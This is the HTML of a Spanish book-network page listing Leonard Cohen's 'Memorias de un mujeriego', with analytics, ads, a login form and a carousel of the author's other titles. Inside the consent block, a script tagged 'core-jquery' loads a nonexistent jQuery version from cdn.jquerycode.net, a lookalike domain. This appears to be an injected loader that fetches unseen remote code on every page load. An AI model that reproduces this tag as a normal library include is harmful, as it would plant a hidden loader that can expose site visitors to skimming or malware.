

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/memorias-de-un-mujeriego
body_size: 13847
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
   <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        
        // Configuración para evitar el Linker (?_gl=) y mantener estadísticas
        gtag('config', 'G-4Z814EG21L', {
            'allow_enhanced_conversions': true,
            'linker': { 'accept_incoming': false } 
        });
    </script>

    <script>
        (function() {
            if (window.location.search.indexOf('_gl=') > -1 || window.location.search.indexOf('_ga=') > -1) {
                var url = new URL(window.location.href);
                url.searchParams.delete('_gl');
                url.searchParams.delete('_ga');
                window.history.replaceState({}, document.title, url.pathname + url.search);
            }
        })();
    </script>
    
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="5d7iO0sEYnEZEOlbFbphHyuR0NIPvQzqrJLwqZ6N">
    <meta name="referrer" content="no-referrer-when-downgrade">

        <meta name="title" content="MEMORIAS DE UN MUJERIEGO - COHEN LEONARD"/>
    <meta property="fb:app_id" content="799246833556215"/>
    <meta property="og:image" content="https://quelibroleo.com/images/libros/libro_1310831500.jpg"/>
    <meta property="og:image:alt" content="MEMORIAS DE UN MUJERIEGO"/>
    <meta property="og:site_name" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros"/>
    <meta property="og:type" content="book"/>
    <meta property="og:url" content="https://quelibroleo.com/memorias-de-un-mujeriego"/>
    <meta property="og:title" content="MEMORIAS DE UN MUJERIEGO - COHEN LEONARD"/>
    <meta property="og:description" content=""/>
    
    <!-- JSON-LD -->
            <script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Book",
    "name": "MEMORIAS DE UN MUJERIEGO",
    "author": {
        "@type": "Person",
        "name": "COHEN, LEONARD"
    },
        "image": "https://quelibroleo.com/images/libros/libro_1310831500.jpg",
    "description": ""
}
</script>
    
    <!-- Meta Tags Dinámicos -->
    
            <title>MEMORIAS DE UN MUJERIEGO - COHEN LEONARD - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo</title>
        <meta name="title" content="MEMORIAS DE UN MUJERIEGO - COHEN LEONARD - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
        <meta name="description" content="">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="MEMORIAS DE UN MUJERIEGO - COHEN LEONARD - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta property="og:description" content="">
    <meta property="og:image" content="https://quelibroleo.com/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/memorias-de-un-mujeriego">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="MEMORIAS DE UN MUJERIEGO - COHEN LEONARD - Sinopsis del libro, reseñas, críticas, opiniones - Quelibroleo">
    <meta name="twitter:description" content="">
    <meta name="twitter:image" content="https://quelibroleo.com/images/twitter-card.jpg">

   

    <link rel="canonical" href="https://quelibroleo.com/memorias-de-un-mujeriego" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick.css"/>
	<link rel="stylesheet" type="text/css" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/slick-theme.css"/>
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/css/style_max.css">
            
    <script>
        var base = "https://quelibroleo.com";
        var csrf = "5d7iO0sEYnEZEOlbFbphHyuR0NIPvQzqrJLwqZ6N";
        var time = 10000;
        var autoplay = true;

        var time_novedades = 12000;
        var autoplay_novedades = true;

        var time_recomendaciones = 11000;
        var autoplay_recomendaciones = true;
        
    </script>
    

            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/memorias-de-un-mujeriego', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% - 1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px) / 2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

	<link rel="stylesheet" href="https://quelibroleo.com/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com">
                    <img src="https://quelibroleo.com/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="5d7iO0sEYnEZEOlbFbphHyuR0NIPvQzqrJLwqZ6N">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="5d7iO0sEYnEZEOlbFbphHyuR0NIPvQzqrJLwqZ6N">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    <section>
    <div class="container">
        <div class="row">
            <div class="col-lg-9">
                <div class="row libro_row">
                    <div class="col-lg-4">
                        <div id="viewerCanvas" style="display: none;"></div>
                        <img src="https://quelibroleo.com/images/libros/libro_1310831500.jpg" alt="MEMORIAS DE UN MUJERIEGO" class="imgLibros" loading="lazy">
                                            </div>

                    <div class="col-lg-8">
                        <div class="libro_info" data-libro="35883">
                            <div style="float:left">
                                <h3>MEMORIAS DE UN MUJERIEGO <small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small></h3>
                                <div class="libro_puntuacion">
                                                            <div class="r_login" data-rating="0" data-toggle="tooltip" title="Inicia sesión para valorar este libro"></div>
                                                        </div>
                            </div>
                            <div>
                                                                    <img src="https://quelibroleo.com/images/libros/libro_1310831500.jpg" alt="Portada de MEMORIAS DE UN MUJERIEGO" class="imgLibros responsive" loading="lazy">
                                                                                                    <div class="estadisticas">
                                        <small>Nota media</small>
                                        <span>-</span>
                                        <i class="puntuacion">Sin votos</i>
                                        <i>
                                            <a href="#comentarios" class="text-white">
                                                0 críticas
                                            </a>
                                        </i>
                                    </div>
                                                            </div>    
                            
                            <!-- Acordeón de información -->
                            <div id="accordion" role="tablist" aria-multiselectable="true">
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingOne">
                                        <h5 class="mb-0">
                                            <a data-toggle="collapse" data-parent="#accordion" href="#info" aria-expanded="true" aria-controls="collapseOne">
                                                Información del libro <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="info" class="collapse show" role="tabpanel" aria-labelledby="headingOne">
                                        <div class="card-block">
                                            <ul class="list">
                                                <li><span>Género</span> <a href="https://quelibroleo.com/libros/poesia-teatro">Poesía, Teatro</a></li>
                                                <li><span>Editorial</span> <a href="https://quelibroleo.com/editoriales/visor-libros">VISOR LIBROS</a></li>
                                                <li><span>Año de edición</span> 2011</li>
                                                <li><span>ISBN</span> 9788475221359</li>
                                                                                                <li><span>Idioma</span> Español</li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <!-- Detalle de votaciones -->
                                <div class="card">
                                    <div class="card-header" role="tab" id="headingTwo">
                                        <h5 class="mb-0">
                                            <a class="collapsed" data-toggle="collapse" data-parent="#accordion" href="#estadisticas" aria-expanded="false" aria-controls="collapseTwo">
                                                Detalle de votaciones <i class="fa fa-chevron-down" aria-hidden="true"></i>
                                            </a>
                                        </h5>
                                    </div>
                                    <div id="estadisticas" class="collapse" role="tabpanel" aria-labelledby="headingTwo">
                                        <div class="card-block">
                                            <div class="estadisticas_voto">
                                                                                                    <div><i class="text-center w-100" style="padding-top: 80px;">No hay información que mostrar</i></div>
                                                                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Botones de compartir en redes sociales -->
                            <div class="social">
                                <button class="btn facebook" onclick="shareFB();"><i class="fab fa-facebook"></i><span>0</span></button>
                                <button onclick="window.open('https://twitter.com/intent/tweet?text=MEMORIAS+DE+UN+MUJERIEGO https%3A%2F%2Fquelibroleo.com%2Fmemorias-de-un-mujeriego via @quelibroleo', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;" class="btn twitter">
                                    <i class="fa fa-times"></i><span>0</span>
                                </button>
                                <button class="btn instagram" onclick="window.open('https://www.instagram.com/quelibroleo/', '_blank'); return false;">
                                    <i class="fab fa-instagram"></i><span>IG</span>
                                </button>
                                <button class="btn pinterest" onclick="window.open('https://quelibroleo.com/memorias-de-un-mujeriego', '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600'); return false;">
                                    <i class="fab fa-pinterest"></i><span>0</span>
                                </button>
                                <button class="btn share_book">
                                    <a href="https://quelibroleo.com/recomendar/memorias-de-un-mujeriego"><i class="fa fa-envelope"></i> Recomendar</a>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

            <div class="col-lg-3">
                <div class="actionbox">
                    <div class="box">
                        <h4>Compra este libro en:</h4>
                        <div class="links">
                                                            <!-- Enlace con ISBN -->
                                <a target="_blank" rel="noopener noreferrer" href="https://www.amazon.es/s/?__mk_de_ES=AMAZON&url=search-alias%3Dstripbooks&field-keywords=9788475221359&tag=quelibroleoco-21" class="btn btn-secondary">
                                    <img src="https://quelibroleo.com/images/ico2.png" alt="Logo Amazon" loading="lazy"> Amazon</a>
                            
                            <a target="_blank" rel="noopener noreferrer" href="https://afiliacion.agapea.com/afil/afil_irC.php?ida=489&sec=5a8f4c810080242b38adad8f5404c87c&l=9788475221359" class="btn btn-secondary">
                                <img src="https://quelibroleo.com/images/ico5.png" alt="Logo Agapea" loading="lazy" >Agapea</a>

                                                                                </div>

                        <h4 style="margin: 15px 0;">Mi biblioteca</h4>
                        <div class="actions">
                                                            <a href="#login" class="link openLogin"><i class="fa fa-angle-right"></i> Inicia sesión para:</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo estoy leyendo</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Lo quiero leer</a>
                                <a href="javascript:void(0);" class="button disabled"><i class="fa fa-angle-right"></i> Añadir a mi biblioteca</a>
                                <a style="cursor: pointer;" onclick="$('#form_1').submit();" class="button share"><i class="fa fa-angle-right"></i> Recomendar otros libros</a>
                                                    </div>
                        <form action="https://quelibroleo.com/librero-virtual-form" method="post" style="display:none;" id="form_1">
                            <input type="hidden" name="titulo" value="MEMORIAS DE UN MUJERIEGO">
                            <input type="hidden" name="id_libro" value="35883" id="id_libro">
                            <input type="hidden" name="genero" value="Poesía, Teatro" id="genero">
                            <input type="hidden" name="autor" value="COHEN, LEONARD" id="autor">
                            <input type="hidden" name="_token" value="5d7iO0sEYnEZEOlbFbphHyuR0NIPvQzqrJLwqZ6N">                        </form>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="publicidad" target="_blank">
	        <div class="container">
		        <div class="wrapper">
			        <div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

                        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530"
                            crossorigin="anonymous"></script>
                        <!-- qll_libros -->
                        <ins class="adsbygoogle"
                            style="display:inline-block;width:990px;height:90px"
                            data-ad-client="ca-pub-9372321778320530"
                            data-ad-slot="2516104897"></ins>
                        <script>
                        (adsbygoogle = window.adsbygoogle || []).push({});
                        </script>
                </div>
            </div>
        </div>

                    <div class="carousel autor" data-items="18" data-category="autor">
	<h3>Otros libros del autor</h3>
			
					<a href="https://quelibroleo.com/autores/cohen-leonard" class="more">Ver todo</a>
				<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-la-misericordia">
																	<img src="https://quelibroleo.com/images/libros/libro_1319530716.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="10.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="10 / 10 de 1 votos"
							     							     
							     data-id="37797"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-la-misericordia"><span>EL LIBRO DE LA MISER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-llama">
																	<img src="https://quelibroleo.com/images/libros/libro-1542712602.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="219343"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-llama"><span>LA LLAMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-mil-besos-de-profundidad-ii-canciones-y-poemas-1979-2006">
																	<img src="https://quelibroleo.com/images/libros/9788498958058_L38_04_H.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="39530"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/a-mil-besos-de-profundidad-ii-canciones-y-poemas-1979-2006"><span>A MIL BESOS DE PROFU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/comparemos-mitologias-ed-bilingue">
																	<img src="https://quelibroleo.com/images/libros/libro_1306923302.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1 votos"
							     							     
							     data-id="35013"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/comparemos-mitologias-ed-bilingue"><span>COMPAREMOS MITOLOGÍA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-hermosos-vencidos">
																	<img src="https://quelibroleo.com/images/libros/libro_1346453126.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 4 votos"
							     							     
							     data-id="35070"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-hermosos-vencidos"><span>LOS HERMOSOS VENCIDO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/libro-del-anhelo">
																	<img src="https://quelibroleo.com/images/libros/libro_1247395686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.33"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,3 / 10 de 3 votos"
							     							     
							     data-id="17464"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/libro-del-anhelo"><span>LIBRO DEL ANHELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-favorito">
																	<img src="https://quelibroleo.com/images/libros/libro_1247395491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="17463"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-juego-favorito"><span>EL JUEGO FAVORITO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/canciones-volumen-ii">
																	<img src="https://quelibroleo.com/images/libros/libro_1247396158.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="17465"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/canciones-volumen-ii"><span>CANCIONES, volumen I...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-energia-de-los-esclavos">
																	<img src="https://quelibroleo.com/images/libros/libro_1307804841.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="17466"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/la-energia-de-los-esclavos"><span>LA ENERGÍA DE LOS ES...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/libro-del-anhelo-2">
																	<img src="https://quelibroleo.com/images/libros/libro-1510129568.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 1 votos"
							     							     
							     data-id="173172"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/libro-del-anhelo-2"><span>LIBRO DEL ANHELO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cohen-leonard">COHEN, LEONARD</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/a-mil-besos-de-profundidad-i-canciones-y-poemas-1956-1978">
